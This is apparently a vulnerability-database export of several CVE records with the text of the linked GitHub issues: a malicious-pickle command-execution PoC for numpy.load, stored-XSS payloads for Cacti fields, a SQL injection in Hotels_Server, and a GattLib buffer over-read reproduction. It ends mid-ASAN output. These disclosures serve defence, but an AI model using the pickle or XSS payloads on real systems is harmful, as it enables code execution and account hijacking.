"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/numpy/numpy/issues/12759"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/7ZZAYIQNUUYXGMKHSPEEXS4TRYFOUYE4/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:numpy:numpy:*:*:*:*:*:*:*:*",
"matchCriteriaId": "80912416-97D8-4FF8-B2DB-D587EFC9D4BE",
"versionEndExcluding": null,
"versionEndIncluding": "1.16.0",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:30:*:*:*:*:*:*:*",
"matchCriteriaId": "97A4B8DF-58DA-4AB6-A1F9-331B36409BA3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"502"
] |
502
|
https://github.com/numpy/numpy/issues/12759
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"numpy",
"numpy"
] |
numpy load function with evil data will cause command execution,if attack share evil data on internet,
when user load it , it will cause command execution.
### Reproducing code example:
```python
import numpy
from numpy import __version__
print __version__
import os
import pickle
class Test(object):
def __init__(self):
self.a = 1
def __reduce__(self):
return (os.system,('ls',))
tmpdaa = Test()
with open("a-file.pickle",'wb') as f:
pickle.dump(tmpdaa,f)
numpy.load('a-file.pickle')
```
### Numpy/Python version information:
1.14.6
|
numpy load function with evil data will cause command execution
|
https://api.github.com/repos/numpy/numpy/issues/12759/comments
| 32
|
2019-01-16T02:36:51Z
|
2021-11-30T14:38:45Z
|
https://github.com/numpy/numpy/issues/12759
| 399,622,174
| 12,759
| 47
|
CVE-2018-20723
|
2019-01-16T16:29:00.510
|
A cross-site scripting (XSS) vulnerability exists in color_templates.php in Cacti before 1.2.0 due to lack of escaping of unintended characters in the Name field for a Color.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 4.8,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "HIGH",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:H/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 1.7,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2020-03/msg00001.html"
},
{
"source": "[email protected]",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2020-03/msg00005.html"
},
{
"source": "[email protected]",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2020-04/msg00042.html"
},
{
"source": "[email protected]",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2020-04/msg00048.html"
},
{
"source": "[email protected]",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https://github.com/Cacti/cacti/blob/develop/CHANGELOG"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/Cacti/cacti/commit/80c2a88fb2afb93f87703ba4641f9970478c102d"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Cacti/cacti/issues/2215"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2020-03/msg00001.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2020-03/msg00005.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2020-04/msg00042.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2020-04/msg00048.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https://github.com/Cacti/cacti/blob/develop/CHANGELOG"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/Cacti/cacti/commit/80c2a88fb2afb93f87703ba4641f9970478c102d"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Cacti/cacti/issues/2215"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cacti:cacti:*:*:*:*:*:*:*:*",
"matchCriteriaId": "1C7FEEA7-B141-4E6E-8B73-4DFF4844A341",
"versionEndExcluding": "1.2.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/Cacti/cacti/issues/2215
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"Cacti",
"cacti"
] |
**Description** -
There's no escape being done before printing out the value of `Name` in the Color Template page.
<br>
**Cacti version** - v1.1.38
<br>
**Steps to reproduce** -
- Navigate to http://localhost:4040/cacti/color_templates.php?action=template_edit & add the below shared payload as the `Name` field value.
Payload - `<img src=xss onerror=alert(1)>`
- Visit http://localhost:4040/cacti/color_templates.php?action=template_edit, the payload will be triggered.
<br>
<img width="700" alt="cacti6" src="https://user-images.githubusercontent.com/42465102/50050365-73812180-011e-11e9-8979-94c8c2ccfa9b.png">
<img width="702" alt="cacti7" src="https://user-images.githubusercontent.com/42465102/50050366-73812180-011e-11e9-97b4-8cb0b75acc19.png">
|
Stored XSS in "Name" field - Color
|
https://api.github.com/repos/Cacti/cacti/issues/2215/comments
| 1
|
2018-12-16T05:07:28Z
|
2020-06-30T05:31:09Z
|
https://github.com/Cacti/cacti/issues/2215
| 391,436,176
| 2,215
| 48
|
CVE-2018-20724
|
2019-01-16T16:29:00.557
|
A cross-site scripting (XSS) vulnerability exists in pollers.php in Cacti before 1.2.0 due to lack of escaping of unintended characters in the Website Hostname for Data Collectors.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 4.8,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "HIGH",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:H/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 1.7,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2020-03/msg00001.html"
},
{
"source": "[email protected]",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2020-03/msg00005.html"
},
{
"source": "[email protected]",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2020-04/msg00042.html"
},
{
"source": "[email protected]",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2020-04/msg00048.html"
},
{
"source": "[email protected]",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https://github.com/Cacti/cacti/blob/develop/CHANGELOG"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/Cacti/cacti/commit/1f42478506d83d188f68ce5ff41728a7bd159f53"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Cacti/cacti/issues/2212"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2020-03/msg00001.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2020-03/msg00005.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2020-04/msg00042.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2020-04/msg00048.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https://github.com/Cacti/cacti/blob/develop/CHANGELOG"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/Cacti/cacti/commit/1f42478506d83d188f68ce5ff41728a7bd159f53"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Cacti/cacti/issues/2212"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cacti:cacti:*:*:*:*:*:*:*:*",
"matchCriteriaId": "1C7FEEA7-B141-4E6E-8B73-4DFF4844A341",
"versionEndExcluding": "1.2.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/Cacti/cacti/issues/2212
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"Cacti",
"cacti"
] |
**Description** -
There's no escape being done before printing out the value of `Hostname` value in the Data collectors table.
<br>
**Cacti version** - v1.1.38
<br>
**Steps to reproduce** -
- Navigate to http://localhost/cacti/pollers.php?action=edit&id=1 & add the below shared payload as the `Hostname` field value.
Payload - `<img src=xss onerror=alert(1)>`
- Visit http://localhost/cacti/pollers.php, payload will be triggered.
<br>
<img width="732" alt="cacti" src="https://user-images.githubusercontent.com/42465102/50042544-67e41b00-008a-11e9-849c-0ae9d7164810.png">
<img width="730" alt="cacti1" src="https://user-images.githubusercontent.com/42465102/50042557-8813da00-008a-11e9-8ac0-1722a257ae3b.png">
|
Stored XSS in "Website Hostname" field - Data Collectors
|
https://api.github.com/repos/Cacti/cacti/issues/2212/comments
| 1
|
2018-12-15T11:31:18Z
|
2020-06-30T05:31:10Z
|
https://github.com/Cacti/cacti/issues/2212
| 391,369,971
| 2,212
| 49
|
CVE-2018-20725
|
2019-01-16T16:29:00.620
|
A cross-site scripting (XSS) vulnerability exists in graph_templates.php in Cacti before 1.2.0 due to lack of escaping of unintended characters in the Graph Vertical Label.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 4.8,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "HIGH",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:H/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 1.7,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2020-03/msg00001.html"
},
{
"source": "[email protected]",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2020-03/msg00005.html"
},
{
"source": "[email protected]",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2020-04/msg00042.html"
},
{
"source": "[email protected]",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2020-04/msg00048.html"
},
{
"source": "[email protected]",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https://github.com/Cacti/cacti/blob/develop/CHANGELOG"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/Cacti/cacti/commit/80c2a88fb2afb93f87703ba4641f9970478c102d"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Cacti/cacti/issues/2214"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2020-03/msg00001.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2020-03/msg00005.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2020-04/msg00042.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2020-04/msg00048.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https://github.com/Cacti/cacti/blob/develop/CHANGELOG"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/Cacti/cacti/commit/80c2a88fb2afb93f87703ba4641f9970478c102d"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Cacti/cacti/issues/2214"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cacti:cacti:*:*:*:*:*:*:*:*",
"matchCriteriaId": "1C7FEEA7-B141-4E6E-8B73-4DFF4844A341",
"versionEndExcluding": "1.2.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/Cacti/cacti/issues/2214
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"Cacti",
"cacti"
] |
**Description** -
There's no escape being done before printing out the value of `Vertical Label` in the Graphic templates page.
<br>
**Cacti version** - v1.1.38
<br>
**Steps to reproduce** -
- Navigate to http://localhost:4040/cacti/graph_templates.php?action=template_edit&id=1 & add the below shared payload as the `Vertical label` field value.
Payload - `label<img src=xss onerror=alert(1)>`
- Visit http://localhost:4040/cacti/graph_templates.php, the payload will be triggered.
<br>
<img width="641" alt="cacti4" src="https://user-images.githubusercontent.com/42465102/50050353-e9d15400-011d-11e9-934a-fdebca472c83.png">
<img width="641" alt="cacti5" src="https://user-images.githubusercontent.com/42465102/50050354-e9d15400-011d-11e9-9ea5-67ed291d8e20.png">
|
Stored XSS in "Vertical Label" field - Graph
|
https://api.github.com/repos/Cacti/cacti/issues/2214/comments
| 1
|
2018-12-16T05:03:25Z
|
2020-06-30T05:31:09Z
|
https://github.com/Cacti/cacti/issues/2214
| 391,436,010
| 2,214
| 50
|
CVE-2018-20726
|
2019-01-16T16:29:00.697
|
A cross-site scripting (XSS) vulnerability exists in host.php (via tree.php) in Cacti before 1.2.0 due to lack of escaping of unintended characters in the Website Hostname field for Devices.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "LOW",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.3,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2020-03/msg00001.html"
},
{
"source": "[email protected]",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2020-03/msg00005.html"
},
{
"source": "[email protected]",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2020-04/msg00042.html"
},
{
"source": "[email protected]",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2020-04/msg00048.html"
},
{
"source": "[email protected]",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https://github.com/Cacti/cacti/blob/develop/CHANGELOG"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/Cacti/cacti/commit/80c2a88fb2afb93f87703ba4641f9970478c102d"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Cacti/cacti/issues/2213"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2020-03/msg00001.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2020-03/msg00005.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2020-04/msg00042.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2020-04/msg00048.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https://github.com/Cacti/cacti/blob/develop/CHANGELOG"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/Cacti/cacti/commit/80c2a88fb2afb93f87703ba4641f9970478c102d"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Cacti/cacti/issues/2213"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cacti:cacti:*:*:*:*:*:*:*:*",
"matchCriteriaId": "1C7FEEA7-B141-4E6E-8B73-4DFF4844A341",
"versionEndExcluding": "1.2.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/Cacti/cacti/issues/2213
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"Cacti",
"cacti"
] |
**Description** -
There's no escape being done before printing out the value of `Hostname` value in the Tree table.
<br>
**Cacti version** - v1.1.38
<br>
**Steps to reproduce** -
- Navigate to http://localhost:4040/cacti/host.php?action=edit&id=1 & add the below shared payload as the `Hostname` field value.
Payload - `<img src=xss onerror=alert(1)>`
- Visit http://localhost:4040/cacti/tree.php?action=edit&id=1, payload will be triggered.
<br>
<img width="683" alt="cacti2" src="https://user-images.githubusercontent.com/42465102/50050299-e6899880-011c-11e9-8e8d-09ea6c58bdfc.png">
<img width="685" alt="cacti3" src="https://user-images.githubusercontent.com/42465102/50050300-e6899880-011c-11e9-9c50-c2e66771488c.png">
|
Stored XSS in "Website Hostname" field - Devices
|
https://api.github.com/repos/Cacti/cacti/issues/2213/comments
| 1
|
2018-12-16T04:56:37Z
|
2020-06-30T05:31:08Z
|
https://github.com/Cacti/cacti/issues/2213
| 391,435,648
| 2,213
| 51
|
CVE-2019-6497
|
2019-01-20T20:29:01.180
|
Hotels_Server through 2018-11-05 has SQL Injection via the controller/fetchpwd.php username parameter.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/FantasticLBP/Hotels_Server/issues/1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/FantasticLBP/Hotels_Server/issues/1"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:hotels_server_project:hotels_server:*:*:*:*:*:*:*:*",
"matchCriteriaId": "D4563754-E1ED-48E7-9B35-0CF85A93BC67",
"versionEndExcluding": null,
"versionEndIncluding": "2018-11-05",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"89"
] |
89
|
https://github.com/FantasticLBP/Hotels_Server/issues/1
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"FantasticLBP",
"Hotels_Server"
] |
In controller/fetchpwd.php

the parameter was added with a string "username=" ,passed to function find
In the definition of function find,we can notice that though the author use PDO, he didn't use Prepared technique to avoid SQL injection vulnerability. What a pity!

After analyzing these codes,we can simply use sqlmap to exploit the vulnerability and have fun!

|
SQL Injection Vulnerability in controller/fetchpwd.php
|
https://api.github.com/repos/FantasticLBP/Hotels_Server/issues/1/comments
| 0
|
2019-01-19T15:20:53Z
|
2019-01-19T15:20:53Z
|
https://github.com/FantasticLBP/Hotels_Server/issues/1
| 401,005,444
| 1
| 52
|
CVE-2019-6498
|
2019-01-21T06:29:00.407
|
GattLib 0.2 has a stack-based buffer over-read in gattlib_connect in dbus/gattlib.c because strncpy is misused.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "ADJACENT_NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:A/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 6.5,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "ADJACENT_NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:A/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/labapart/gattlib/issues/81"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/labapart/gattlib/issues/82"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory",
"VDB Entry"
],
"url": "https://www.exploit-db.com/exploits/46215/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/labapart/gattlib/issues/81"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/labapart/gattlib/issues/82"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory",
"VDB Entry"
],
"url": "https://www.exploit-db.com/exploits/46215/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:labapart:gattlib:0.2:*:*:*:*:*:*:*",
"matchCriteriaId": "A35BB1EA-4BCF-4A08-80FB-4B8C0E8846B4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"125"
] |
125
|
https://github.com/labapart/gattlib/issues/81
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"labapart",
"gattlib"
] |
Hi Team,
## Summary
While fuzzing **gattlib** using **clang 6.0** with ASAN a stack-based buffer-overflow was observed in [gattlib.c](https://github.com/labapart/gattlib/blob/master/dbus/gattlib.c#L222-L228) and [discover.c](https://github.com/labapart/gattlib/blob/master/examples/discover/discover.c#L38-L48)
**Vulnerable code from gattlib.c**
```c
// Transform string from 'DA:94:40:95:E0:87' to 'dev_DA_94_40_95_E0_87'
strncpy(device_address_str, dst, sizeof(device_address_str));
for (i = 0; i < strlen(device_address_str); i++) {
if (device_address_str[i] == ':') {
device_address_str[i] = '_';
}
}
```
**Vulnerable code from discover.c**
```c
if (argc != 2) {
printf("%s <device_address>\n", argv[0]);
return 1;
}
connection = gattlib_connect(NULL, argv[1], BDADDR_LE_PUBLIC, BT_SEC_LOW, 0, 0);
if (connection == NULL) {
fprintf(stderr, "Fail to connect to the bluetooth device.\n");
return 1;
}
```
Also, I have figured a simple way to reproduce this rather than using AFL poc in this case.
```
./discover `python -c 'print "A"*20'`
```
**ASAN**
```c
==31499==ERROR: AddressSanitizer: stack-buffer-overflow on address 0x7ffc99cec2d4 at pc 0x00000044de04 bp 0x7ffc99cec270 sp 0x7ffc99ceba20
READ of size 21 at 0x7ffc99cec2d4 thread T0
